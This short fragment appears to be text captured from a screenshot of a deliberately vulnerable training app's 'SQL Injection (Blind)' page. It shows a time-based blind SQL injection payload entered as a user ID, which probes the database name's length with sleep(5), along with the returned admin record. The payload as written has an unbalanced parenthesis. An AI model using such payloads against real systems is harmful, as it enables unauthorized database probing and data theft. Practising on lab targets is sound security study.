 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and if(length(database())=4),sleep(5),1) #
First name: admin
Surname: admin